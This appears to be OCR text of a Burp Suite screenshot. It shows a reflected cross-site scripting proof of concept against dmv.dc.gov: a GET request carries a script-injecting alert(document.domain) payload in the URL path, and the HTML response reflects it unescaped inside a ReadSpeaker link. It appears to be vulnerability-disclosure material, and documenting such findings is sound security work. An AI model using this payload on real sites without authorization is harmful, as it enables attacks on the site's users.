 Go
Cancel
<
>
Target: https://dmv.dc.gov
Request
Raw
Params
Headers
Hex
GET /"></script><script>alert(document.domain)</script><" HTTP/1.1
Host: dmv.dc.gov
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
has_js=1;
nmstat=58fdc482-9e54-c1c3-0b88-381d99fb062e; _ga=GA1.2.98028607.1661523511;
_gid=GA1.2.1726507257.1661523511
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw
Headers
Hex
HTML
Render
<a class="addthis_button"
href="https://www.addthis.com/bookmark.php?v=300&amp;pubid=ra-4dc44024632b89e6">
<img alt="Bookmark and Share" height="16"
src="https://s7.addthis.com/static/btn/v2/lg-share-en.gif" style="border:0" width="125" /></a>
<script type="text/javascript"
src="//s7.addthis.com/js/300/addthis_widget.js#async=1#pubid=ra-4dc44024632b89e6"></script>
<script type="text/javascript">var addthis_config = {ui_click: true}</script>
</div>
<script src="//cdn1.readspeaker.com/script/6295/webReader/webReader.js?pids=wr"
type="text/javascript"></script>
<div id="readspeaker_button1" class="rs_skip rsbtn rs_preserve">
<a rel="nofollow" class="rsbtn_play" accesskey="L" title="Listen to this page using ReadSpeaker
webReader"
href="//app-na.readspeaker.com/cgi-bin/rsent?customerid=6295&amp;lang=en_us&amp;readid=content-start&amp;url
=https://dmv.dc.gov/"></script><script>alert(document.domain)</script><"">
<span class="rsbtn_left rsimg rspart"><span class="rsbtn_text"><span>Listen</span></span></span>
<span class="rsbtn_right rsimg rsplay rspart"></span>
</a>
</div>
<div id="content-start">
<a id="main-content"></a>
<h1 class="title" id="page-title">Page not found</h1>
<div class="block block-system block-main block-system-main odd
block-without-title" id="block-system-main">
<div class="block-inner clearfix">
<div class="content clearfix">